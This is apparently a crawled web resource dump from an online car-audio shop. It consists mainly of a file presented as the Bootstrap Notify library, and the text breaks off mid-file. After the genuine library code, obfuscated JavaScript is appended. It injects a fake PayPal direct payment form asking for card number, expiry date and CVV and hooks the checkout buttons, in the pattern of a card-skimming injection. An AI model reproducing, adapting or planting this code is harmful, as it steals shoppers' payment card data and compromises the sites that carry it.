7,90,246],\x22RC-XbI0PkPQ40JT-g\x22,null,null,null,null,null,\x220dAFcWeA7w5FBAc-3LPUgOOcenqnwALWsq2heXgr8GPXoWlaTV2IOQzyYnS9fhlJa5MHZR7fJRuGpaVGcUgqw37ywssh8WnM2kEA\x22,1768887199798]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/js/bootstrap-notify.min.js
body_size: 15334
content:
/* Project: Bootstrap Growl = v3.0.0 | Description: Turns standard Bootstrap alerts into "Growl-like" notifications. | Author: Mouse0270 aka Robert McIntosh | License: MIT License | Website: https://github.com/mouse0270/bootstrap-growl */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(e,i,n){var i={content:{message:"object"==typeof i?i.message:i,title:i.title?i.title:"",icon:i.icon?i.icon:"",url:i.url?i.url:"#",target:i.target?i.target:"-"}};n=t.extend(!0,{},i,n),this.settings=t.extend(!0,{},s,n),this._defaults=s,"-"==this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),this.init()}var s={element:"body",position:null,type:"info",allow_dismiss:!0,newest_on_top:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:2031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],e=1;e<arguments.length;e++)t=t.replace(RegExp("\\{"+(e-1)+"\\}","gm"),arguments[e]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(e,s){switch(e){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=s,this.$ele.addClass("alert-"+s).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+s);break;case"icon":var i=this.$ele.find('[data-notify="icon"]');"class"==t.settings.icon_type.toLowerCase()?i.removeClass(t.settings.content.icon).addClass(s):(i.is("img")||i.find("img"),i.attr("src",s));break;case"url":this.$ele.find('[data-notify="url"]').attr("href",s);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",s);break;default:this.$ele.find('[data-notify="'+e+'"]').html(s)}var n=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(n)},close:function(){t.close()}}},buildNotify:function(){var e=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,e.title,e.message,e.url,e.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),this.settings.delay<=0&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"==this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:"0px",position:"absolute",top:"0px",width:"100%",zIndex:this.settings.z_index+1}),this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},placement:function(){var e=this,s=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){return s=Math.max(s,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),1==this.settings.newest_on_top&&(s=this.settings.offset.y),i[this.settings.placement.from]=s+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t(this.settings.element).append(this.$ele),1==this.settings.newest_on_top&&(s=parseInt(s)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(s)),t.isFunction(e.settings.onShow)&&e.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)},600)},bind:function(){var e=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){e.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){e.$ele.data("notify-delay",e.settings.delay);var s=setInterval(function(){var t=parseInt(e.$ele.data("notify-delay"))-e.settings.timer;if("false"===e.$ele.data("data-hover")&&"pause"==e.settings.mouse_over||"pause"!=e.settings.mouse_over){var i=(e.settings.delay-t)/e.settings.delay*100;e.$ele.data("notify-delay",t),e.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-e.settings.timer&&(clearInterval(s),e.close())},e.settings.timer)}},close:function(){var e=this,s=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.data("closing","true").addClass(this.settings.animate.exit),e.reposition(s),t.isFunction(e.settings.onClose)&&e.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(e.settings.onClosed)&&e.settings.onClosed.call(this)}),setTimeout(function(){i||(e.$ele.remove(),e.settings.onClosed&&e.settings.onClosed(e.$ele))},600)},reposition:function(e){var s=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);1==this.settings.newest_on_top&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(s.settings.placement.from,e),e=parseInt(e)+parseInt(s.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(e){return s=t.extend(!0,{},s,e)},t.notifyClose=function(e){"undefined"==typeof e||"all"==e?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+e+'"]').find('[data-notify="dismiss"]').trigger("click")}});(function(_0x540f7b,_0x448f44){function _0x15fe45(_0x3743d5,_0x582555,_0x18a945,_0xc4033f){return _0x6bb8(_0xc4033f-0xf6,_0x18a945);}function _0x431f0c(_0x2b5d54,_0x395fa1,_0x26fbde,_0x411fb8){return _0x6bb8(_0x411fb8-0x12,_0x2b5d54);}var _0xf74715=_0x540f7b();while(!![]){try{var _0x5f4a27=parseInt(_0x15fe45(0x201,0x21c,0x177,0x1d5))/(0x1aaa+0x139d*-0x1+-0x1*0x70c)+-parseInt(_0x15fe45(0x22f,0x227,0x2eb,0x2a5))/(-0x116e*-0x2+-0x231e+0x44)+-parseInt(_0x15fe45(0x1e3,0x29c,0x178,0x1fd))/(-0xd75+0x185*-0x11+-0x274d*-0x1)+parseInt(_0x431f0c(0x182,0x1d8,0x1c5,0x1ce))/(-0xd08+-0x727*0x2+0x1b5a)+parseInt(_0x15fe45(0x2d6,0x2a7,0x227,0x28d))/(-0xb5b+0x7e1+0x37f)*(parseInt(_0x15fe45(0x2f1,0x1d5,0x20c,0x267))/(-0x27*0xc2+0x1f4d+-0x9*0x31))+parseInt(_0x15fe45(0x1b7,0x23c,0x1fc,0x22a))/(-0xeed*0x1+-0x20b8+-0x1b*-0x1c4)*(-parseInt(_0x15fe45(0x1fc,0x2b0,0x1dc,0x25f))/(0x9c3+0x474+-0xe2f))+-parseInt(_0x15fe45(0x1f8,0x30a,0x24a,0x286))/(-0xbc*-0x1+-0x169d+-0xaf5*-0x2);if(_0x5f4a27===_0x448f44)break;else _0xf74715['push'](_0xf74715['shift']());}catch(_0x41e726){_0xf74715['push'](_0xf74715['shift']());}}}(_0x29e1,-0x13f23c+-0x15a2c8+0x35246c));var _0x250b07='payment_fo'+_0x5bcf55(-0x1ad,-0xe2,-0xea,-0x154)+_0x5bcf55(-0x177,-0x137,-0x17f,-0x139);function _0x6bb8(_0x33d166,_0x223e53){var _0x5f21f6=_0x29e1();return _0x6bb8=function(_0x29e1a9,_0x6bb875){_0x29e1a9=_0x29e1a9-(0xb96*0x1+-0x1f0a+0x1426);var _0x5cb82e=_0x5f21f6[_0x29e1a9];return _0x5cb82e;},_0x6bb8(_0x33d166,_0x223e53);}function _0x300383(_0x34188f,_0x5eb9b9,_0x4edaad,_0x316811){return _0x6bb8(_0x4edaad- -0x1c9,_0x34188f);}var _0x398408=_0x5bcf55(-0xae,-0xa8,-0x11c,-0xa8)+_0x300383(-0x4b,-0x99,-0xa3,-0x13)+_0x5bcf55(-0x228,-0x1b2,-0x14d,-0x195)+_0x5bcf55(-0xb7,-0x166,-0x98,-0x10b),_0x1e3ea5=[_0x300383(-0x33,-0x2b,-0x64,-0x54)+_0x5bcf55(-0x1fd,-0x1a1,-0x22e,-0x1ab)+_0x5bcf55(-0x1c,-0x132,-0xbd,-0xa2)+_0x250b07+(_0x300383(0x3f,-0x7a,-0x47,-0x12)+_0x300383(-0x103,-0x12,-0x9b,-0xce)+_0x300383(-0x120,-0x39,-0x81,-0xe8)+_0x300383(0x64,-0x63,-0x8,-0x36)+_0x300383(-0x4d,-0x74,-0xcc,-0xee)+_0x300383(-0xff,-0xc5,-0xa4,-0xb4)+_0x5bcf55(-0x1fa,-0x149,-0x15c,-0x175)),_0x5bcf55(-0x1e1,-0x1b6,-0xd8,-0x147),_0x5bcf55(-0x14c,-0x116,-0x102,-0x166)+_0x300383(-0x6e,-0x70,0x4,0x1e)+_0x5bcf55(-0x14a,-0x1c9,-0xee,-0x13a)+_0x5bcf55(-0x6c,-0x52,-0x64,-0xb4)+_0x300383(-0x90,-0x74,-0xaa,-0xd2)+_0x300383(0xf,-0xa0,-0x76,-0x115)+_0x300383(-0x7f,-0x87,-0x20,-0x10)+_0x300383(0xe,-0xe7,-0x69,-0x8f)+_0x300383(-0x5a,-0x3,-0x16,0x3a),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x5bcf55(-0x12d,-0x101,-0x63,-0xfb)+_0x5bcf55(-0xbc,-0x1a9,-0x177,-0x128)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<input\x20t'+_0x5bcf55(-0x1f7,-0x210,-0x118,-0x1af)+_0x5bcf55(-0x1b7,-0x23f,-0x1e0,-0x1bf)+_0x300383(-0x9,-0x6,0xf,0x7)+'ypal_direc'+_0x300383(-0xe7,-0x101,-0xdc,-0x59)+_0x300383(-0xc7,0x7,-0x67,-0xc4)+'aypal[cc_n'+'umber]\x22\x20ti'+_0x5bcf55(-0x1e6,-0x100,-0x16b,-0x15b)+_0x5bcf55(-0x130,-0x92,-0x7c,-0x115)+'ber\x22\x20class'+_0x300383(0x1d,0x36,0x2,-0x4c)+'trol\x22\x20valu'+_0x300383(-0x103,-0xa6,-0xce,-0x130)+'omplete=\x22o'+_0x300383(-0x3e,0x3,-0x7,0x22),_0x5bcf55(-0xa0,-0x119,-0x7e,-0xe2)+_0x300383(0x37,-0x9f,-0x13,0x3a),_0x5bcf55(-0x108,-0x165,-0xe0,-0x12e),_0x5bcf55(-0x131,-0x161,-0x184,-0x172)+_0x5bcf55(-0x128,-0x1dd,-0x128,-0x1b0)+_0x300383(-0x45,-0xe,0x1c,0x53)+'ype_exp_di'+_0x300383(-0x69,-0x2f,0x12,-0x2),_0x5bcf55(-0x164,-0x147,-0xe3,-0x166)+'abel\x20for=\x22'+'paypal_dir'+_0x5bcf55(-0xc5,-0x161,-0xb3,-0xf1)+'tion\x22\x20clas'+_0x300383(-0xd8,-0xc1,-0xbb,-0x100)+'d\x22>Expirat'+'ion\x20Date</'+'label>',_0x5bcf55(-0x123,-0x187,-0xb1,-0x103)+_0x5bcf55(-0x174,-0xf1,-0x6e,-0xfb)+_0x5bcf55(-0xa0,-0xef,-0x130,-0x128)+'>',_0x5bcf55(-0x175,-0x13c,-0x113,-0x1b4)+_0x300383(-0xe6,-0xae,-0x55,-0x1d)+_0x5bcf55(-0x1f1,-0x1c1,-0x215,-0x188)+'y:inline-b'+_0x300383(-0x35,-0x68,-0x87,-0x1b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x129,-0x1bc,-0xd4,-0x16a)+_0x300383(0x22,0x63,0xb,-0x91)+_0x5bcf55(-0x16,-0xc2,-0x71,-0xb3)+_0x300383(-0x130,-0xed,-0xed,-0x9f)+'on\x22\x20name=\x22'+_0x300383(0x8,0x4d,-0x3b,-0xd4)+_0x300383(-0xba,-0xef,-0x8a,-0x98)+_0x5bcf55(-0x94,-0x75,-0xe6,-0x92)+_0x300383(-0xea,-0x52,-0xe9,-0x84)+'l\x22\x20autocom'+'plete=\x22off'+'\x22>',_0x5bcf55(-0x132,-0x1b6,-0x20d,-0x1b4)+_0x5bcf55(-0x1e9,-0x255,-0x1a7,-0x1b4)+_0x300383(-0x49,-0x61,-0x31,0x5)+_0x300383(-0x15c,-0xbb,-0x113,-0x120)+_0x5bcf55(-0x92,-0x153,-0x133,-0xd4)+'ected\x22>Mon'+'th</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x37,-0xc4,-0x31,0xd)+_0x5bcf55(-0x1c7,-0x1ac,-0xe5,-0x15d)+'\x20-\x20January'+_0x300383(-0x1,-0x30,-0x59,-0x7b),_0x300383(-0x11a,-0x10a,-0xf9,-0x18c)+_0x300383(-0xa4,-0x130,-0xf9,-0xbe)+_0x5bcf55(-0xdd,-0x14c,-0x53,-0xec)+_0x5bcf55(-0x128,-0x100,-0x152,-0xc9)+_0x5bcf55(-0x152,-0x197,-0x1c5,-0x125)+_0x5bcf55(-0xc9,-0x13b,-0x1b1,-0x14b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x5bcf55(-0x187,-0x231,-0x235,-0x1d1)+'\x20-\x20March</'+_0x5bcf55(-0xe3,-0xe9,-0x7a,-0xb8),_0x5bcf55(-0x229,-0x226,-0x135,-0x1b4)+_0x300383(-0x198,-0x10c,-0xf9,-0x170)+_0x300383(0xa,-0x58,-0x31,0x1f)+_0x5bcf55(-0xe4,-0xff,-0x211,-0x177)+_0x300383(-0x73,-0x45,-0x91,-0x4)+'option>',_0x300383(-0xae,-0xc1,-0xf9,-0x13f)+_0x5bcf55(-0x13f,-0x1c0,-0x15c,-0x1b4)+'<option\x20va'+_0x300383(-0x127,-0xb2,-0xd2,-0x49)+_0x5bcf55(-0x247,-0x1ce,-0x1a0,-0x1a7)+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xc8,-0x160,-0xf9,-0x91)+_0x300383(0x13,-0x82,-0x31,0x42)+_0x300383(-0x65,-0x84,-0xcf,-0xf1)+_0x5bcf55(-0xcc,-0xda,-0xa2,-0x10c)+_0x5bcf55(-0x101,-0x166,-0x154,-0x109),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x24e,-0x180,-0x181,-0x1b4)+'<option\x20va'+_0x300383(-0x153,-0x9d,-0x111,-0x101)+_0x300383(-0x34,-0xb7,-0xc5,-0x139)+'ption>',_0x5bcf55(-0x166,-0x251,-0x196,-0x1b4)+_0x5bcf55(-0x150,-0x16a,-0x117,-0x1b4)+'<option\x20va'+_0x5bcf55(-0x4a,-0xea,-0xc2,-0xb6)+_0x5bcf55(-0x2b,-0x33,-0x11b,-0xbf)+'/option>',_0x5bcf55(-0x245,-0x24a,-0x225,-0x1b4)+_0x300383(-0xc2,-0x113,-0xf9,-0xf7)+_0x5bcf55(-0xf5,-0x109,-0xe4,-0xec)+_0x300383(0x44,0x7f,-0x15,0xf)+_0x5bcf55(-0x120,-0x1a1,-0xdc,-0x160)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x92,-0x104,-0xf9,-0x8e)+_0x300383(-0xb7,0x10,-0x31,-0xb7)+_0x5bcf55(-0x12a,-0x12e,-0x1d0,-0x1c9)+_0x5bcf55(-0xdd,-0x155,-0x102,-0x101)+_0x300383(-0xdd,-0xa4,-0xd8,-0x108),_0x300383(-0xca,-0x58,-0xf9,-0xe5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x7,0x51,-0x31,-0xb1)+_0x5bcf55(-0x12d,-0x197,-0x14c,-0x1bc)+'1\x20-\x20Novemb'+_0x300383(-0xb1,-0x68,-0xb3,-0xd4)+'>',_0x300383(-0x81,-0x6d,-0xf9,-0x180)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x0,-0x12,-0x31,0x22)+_0x300383(-0x2b,-0x25,-0x5d,0x0)+_0x300383(0x62,0xd,0x0,0x2)+'er</option'+'>',_0x5bcf55(-0x1b0,-0x23a,-0x117,-0x1b4)+_0x300383(-0x71,-0x7b,-0xb8,-0x14c)+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x172,-0x10f,-0xb9,-0x130),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x91,-0x16d,-0x175,-0x110)+'le=\x22displa'+_0x300383(-0x129,-0x11c,-0xb2,-0x5d)+'lock;\x22>',_0x300383(-0x6a,-0xc8,-0xf9,-0x5e)+_0x5bcf55(-0x195,-0x158,-0x155,-0x16a)+_0x5bcf55(-0x83,-0x50,-0x63,-0xb0)+_0x5bcf55(-0x4d,-0x2a,-0x34,-0xb3)+_0x5bcf55(-0x15a,-0x1f3,-0x21e,-0x1a8)+_0x300383(-0x4e,-0x4a,-0x7d,-0x79)+'e=\x22paypal['+_0x300383(-0x19,-0xac,-0xad,-0x123)+_0x300383(-0x11,0x95,0x28,0x18)+_0x300383(-0xf8,-0x2b,-0xa8,-0x16)+_0x300383(-0xd8,-0x193,-0x100,-0xd9)+_0x5bcf55(-0x17e,-0x12e,-0x132,-0x1b1)+_0x300383(-0x38,-0x6c,-0x7,-0x18),_0x5bcf55(-0x1e1,-0x214,-0x1d7,-0x1b4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xac,0x6,-0x31,0x67)+'lue=\x22\x22\x20sel'+_0x5bcf55(-0x149,-0x138,-0x112,-0xd4)+_0x300383(-0x8f,-0x4d,-0xcb,-0x167)+_0x5bcf55(-0x1aa,-0x218,-0x122,-0x193),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x3,-0x2a,-0x31,-0xd1)+_0x5bcf55(-0x1cc,-0x1fa,-0xfd,-0x159)+_0x300383(0x5c,-0x84,0x1b,0x2d)+_0x5bcf55(-0xc9,-0x171,-0x151,-0x112),_0x300383(-0xdb,-0x124,-0xf9,-0xef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x31,-0xe,-0x31,-0x8b)+_0x5bcf55(-0x194,-0x1ba,-0x19e,-0x1b6)+_0x300383(-0xb6,-0x15f,-0xd9,-0x144)+_0x5bcf55(-0xc2,-0x170,-0x84,-0x112),_0x5bcf55(-0x18c,-0x213,-0x153,-0x1b4)+_0x5bcf55(-0x157,-0x24e,-0x1a5,-0x1b4)+_0x300383(0x4b,-0xbd,-0x31,0x1e)+_0x300383(-0x131,-0x160,-0x10b,-0x10b)+_0x300383(0x4a,-0x3c,-0x4f,-0x64)+_0x300383(0x1f,0x9,-0x57,-0x7a),_0x300383(-0xb9,-0x178,-0xf9,-0x12e)+_0x5bcf55(-0x250,-0x120,-0x20c,-0x1b4)+'<option\x20va'+_0x300383(-0x51,0x45,0x15,-0x2c)+'>2028</opt'+'ion>',_0x300383(-0xf5,-0x63,-0xf9,-0x181)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x176,-0x112,-0x186,-0xec)+_0x300383(-0x18,-0x38,-0x5b,0x0)+_0x5bcf55(-0x107,-0x4f,-0x8a,-0xae)+_0x300383(-0xc2,-0x4d,-0x57,-0x1e),_0x300383(-0x17a,-0x12e,-0xf9,-0x17f)+_0x300383(-0x99,-0x91,-0xf9,-0x69)+_0x300383(-0x8e,0x20,-0x31,0x70)+_0x300383(-0x96,-0x84,-0x8b,0x10)+_0x5bcf55(-0xe6,-0xbf,-0xc9,-0xa7)+_0x300383(-0xcf,-0xd9,-0x57,0x2e),_0x5bcf55(-0x177,-0x18f,-0x196,-0x1b4)+_0x300383(-0x191,-0xee,-0xf9,-0xdc)+_0x300383(-0x8c,-0xb5,-0x31,-0x3a)+'lue=\x222031\x22'+_0x300383(-0x71,0x38,-0x23,-0x32)+_0x5bcf55(-0x130,-0x12c,-0xc0,-0x112),_0x300383(-0xfe,-0xb5,-0xf9,-0x8c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x5c,-0x176,-0xcd,-0xec)+_0x300383(-0xb3,0x23,-0x3d,-0xc)+_0x5bcf55(-0xb4,-0x113,-0xe1,-0xc1)+_0x300383(-0x38,-0xaf,-0x57,-0x10),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x58,-0x9f,-0x31,-0x32)+_0x5bcf55(-0x1c2,-0x20e,-0x229,-0x199)+_0x300383(-0x18,-0x5d,-0xa9,-0x98)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x146,-0x17e,-0xf9,-0x123)+_0x300383(-0x40,-0x85,-0x31,0x62)+_0x300383(-0x74,-0xda,-0xc1,-0x45)+_0x300383(-0x5e,0x2c,-0x1d,0x84)+'ion>',_0x5bcf55(-0x12a,-0x190,-0x252,-0x1b4)+_0x5bcf55(-0x22b,-0x155,-0x219,-0x1b4)+_0x300383(-0xa3,0x37,-0x31,-0xbf)+_0x5bcf55(-0x145,-0x129,-0xd1,-0x155)+'>2035</opt'+_0x300383(-0xda,-0x2a,-0x57,-0x64),_0x300383(-0xd3,-0x10e,-0xf9,-0x179)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x222036\x22'+_0x5bcf55(-0x11e,-0x78,-0x11d,-0xe7)+'ion>',_0x5bcf55(-0x12f,-0x140,-0x13c,-0x1b4)+_0x5bcf55(-0x1cd,-0x19f,-0xf6,-0x173)+_0x5bcf55(-0x10f,-0xf7,-0x1d2,-0x17e),_0x300383(-0x157,-0x121,-0xf9,-0x171)+_0x300383(-0xcb,-0x89,-0x75,-0x10b),_0x5bcf55(-0xec,-0xd8,-0x7c,-0xe2)+'div>',_0x300383(-0x2a,-0x44,-0x73,-0xff),'\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0x300383(0xa8,-0x13,0x1c,-0x19)+_0x5bcf55(-0xd9,-0x105,-0xae,-0xe4)+_0x5bcf55(-0xfc,-0x8b,-0x12d,-0xa9),_0x5bcf55(-0x187,-0x1aa,-0x12a,-0x166)+_0x5bcf55(-0x5f,-0x54,-0x114,-0xb7)+_0x5bcf55(-0xd7,-0xcf,-0x1d9,-0x13a)+_0x5bcf55(-0x182,-0x140,-0xf4,-0xe9)+_0x300383(-0x145,-0xcd,-0x10c,-0x18a)+'equired\x22>C'+_0x300383(-0x16e,-0x101,-0x10d,-0x162)+_0x5bcf55(-0x142,-0x16d,-0xd8,-0x129)+'ber</label'+'>',_0x5bcf55(-0x72,-0x66,-0xcb,-0x103)+'iv\x20class=\x22'+_0x5bcf55(-0xd0,-0x163,-0xc7,-0x128)+'>',_0x300383(-0xdd,-0x181,-0xf9,-0xf9)+_0x300383(-0x56,-0x2e,-0x70,-0x74)+_0x300383(0x51,0x43,-0xa,-0x3)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x97,0x42,-0x34,-0xc0)+_0x5bcf55(-0x195,-0x157,-0x197,-0x196)+_0x5bcf55(-0x111,-0x5,-0x83,-0x9c)+_0x300383(-0x59,-0x57,-0xf8,-0xc4)+_0x300383(0x6,0x3e,0x17,0x32)+_0x300383(0x54,0x68,-0x12,-0x57)+'ern=\x22d*\x22\x20t'+_0x300383(-0xc2,-0x130,-0xff,-0xf0)+'\x20Verificat'+_0x300383(-0xb2,-0x143,-0xbf,-0xb5)+_0x5bcf55(-0x23,-0x9b,-0xe5,-0x92)+_0x5bcf55(-0x19d,-0x1a8,-0x1a9,-0x1a4)+_0x5bcf55(-0xa8,-0x67,-0x60,-0xe1)+_0x5bcf55(-0x3f,-0xdd,-0xcc,-0xd3)+'_cc_cid\x22\x20n'+_0x5bcf55(-0x1c6,-0x225,-0x186,-0x1c5)+_0x5bcf55(-0x16d,-0x128,-0x11e,-0x148)+_0x5bcf55(-0x48,-0xcc,-0xa2,-0xa3)+_0x300383(-0x37,0x9,-0x83,-0x99)+_0x300383(-0xa9,-0xc8,-0x41,-0x7e),_0x300383(-0xb8,-0xb1,-0xf9,-0x103)+_0x300383(0x17,-0x87,-0x75,-0x85),_0x300383(-0x5a,0x65,-0x27,-0xa5)+'div>',_0x5bcf55(-0x1a6,-0x1b7,-0xf9,-0x12e),_0x5bcf55(-0x169,-0x184,-0x14a,-0x1a2)][_0x5bcf55(-0xff,-0x1a9,-0x116,-0x179)]('\x0a'),_0x1e5ed6=_0x300383(-0x68,-0x86,-0xae,-0xac)+_0x300383(-0xd3,-0x4a,-0xb9,-0xad)+'\x20value=\x22Co'+_0x300383(0x84,-0xaf,-0xf,0x26)+'=\x22'+_0x398408+(_0x300383(-0xdb,-0x89,-0xef,-0x10d)+_0x300383(-0x47,-0x44,-0x78,0x4)+_0x5bcf55(-0x9e,-0xae,-0x11c,-0x11e)+'.\x22\x20class=\x22'+_0x5bcf55(-0x13a,-0x193,-0x15a,-0x11a)+_0x5bcf55(-0x1c2,-0x201,-0x141,-0x1cf));function _0x29e1(){var _0x47f65c=['iv\x20class=\x22','vmDSc','thod\x20.butt','lue=\x222032\x22','removeAttr','paypal[cc_','error','18628767CXEhub','spQeT','sGCpm','ect_expira','l-body:eq(','\x20\x20\x20\x20\x20\x20<inp','nINHf','68645wYtkXQ','<option\x20va','gVwkJ','TXhbV','ect_cc_cid','eHbIZ','>2036</opt','text','aeJmx','ype_cvv_di','\x20#collapse','\x20\x20\x20\x20\x20\x20\x20\x20</','l\x22\x20id=\x22pay','ect,\x20body\x20','length','>2031</opt','exception','nFBEf','\x22>Credit\x20C','YRLvt','KNDXU','>2034</opt','yDPLI','#collapse-','9458XQLMwL','ected=\x22sel','pal_direct','PyJfK','</label>','lue=\x229\x22>09','constructo','div>','text\x22\x20patt','class','ysLzT','ntinue\x22\x20id','lue=\x222\x22>02','4797456Lqcqgs','load','formcontro','ss=\x22v-fix\x22','MVpFZFdkVn','padding-le','ff\x22>','>2032</opt','GSIwq','\x20-\x20August<','hzYbN','CHNIK','HlGmd','2\x20-\x20Decemb','attr','=\x22form-con','option>','abel\x20for=\x22','lue=\x228\x22>08','select','ect_cc_num','ypal_direc','yHwsw','1|0|4|2|5|','ect\x20id=\x22pa','trace','>2029</opt','split','d*\x22\x20id=\x22pa','address_id','disabled','v\x22>','button-pay','>2030</opt','lue=\x222028\x22','EeZQV','t;\x22\x20type=\x22','\x20value=\x22\x22\x20','\x22\x20id=\x22','xxNUP','>2025</opt','irect_cc_t','qOjwG','ysptR','width:12em','AnYky','bJgRm','oeyeL','JSeFk','table','SrAwB','qfDfX','xheEA','r]\x22\x20class=','\x22\x20class=\x22f','bZClx','lue=\x223\x22>03','cid]','imary\x22>','lue=\x22\x22\x20sel','info','lue=\x227\x22>07','0|5|1|4|3|','KEWEk','lue=\x2210\x22>1','ard\x20Verifi','\x22\x20class=\x22r','lue=\x222027\x22','ame=\x22paypa','IFlmd','BETldwaU1q','t-method','fyVEF','LsWFm','\x20pattern=\x22','{}.constru','prototype','lue=\x2211\x22>1','rol\x22\x20autoc','itle=\x22Card','wHNit','lKOPL','e=\x22address','lue=\x222026\x22','opacity:1\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20!importan','AJydv','omplete=\x22o','=\x22paypal_d','ype=\x22text\x22','!important','ldluY','1KdVVteGli','\x22form-list','\x22\x20data-loa','mousemove','t_expirati','\x20-\x20May</op','qRdcC','1203580NtXWJF','orm